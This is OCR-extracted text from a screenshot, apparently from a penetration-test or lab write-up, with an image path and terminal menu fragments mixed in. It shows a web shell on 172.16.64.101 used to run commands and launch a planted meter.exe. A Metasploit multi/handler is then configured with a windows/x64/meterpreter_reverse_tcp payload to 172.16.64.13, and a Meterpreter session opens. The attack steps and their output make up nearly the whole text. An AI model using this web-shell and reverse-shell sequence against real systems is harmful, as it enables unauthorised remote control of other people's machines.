 172.16.64.101:9089/webshell/index.jsp?cmd=cmd+%2Fc+move+c%3A\FooApp\apache-tomcat-9.0.16
cmd /c c:\FooApp\meter.exe
Run
1 file(s) moved.
root@0xluk3: ~
File Edit View Search Terminal Tabs Help
root@0xlu... × root@0xlu... × root@0xlu... × root@0xlu... × root@0xlu... ×
\ (oo)____
(__) )\
||--|| *
=[ metasploit v5.0.19-dev ]
+ -- --=[ 1881 exploits - 1063 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set lhost 172.16.64.13
lhost => 172.16.64.13
msf5 exploit(multi/handler) > set lport 59919
lport => 59919
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.64.13:59919
[*] Meterpreter session 1 opened (172.16.64.13:59919 -> 172.16.64.101:49702) at
2019-05-19 07:12:52 +0200
meterpreter >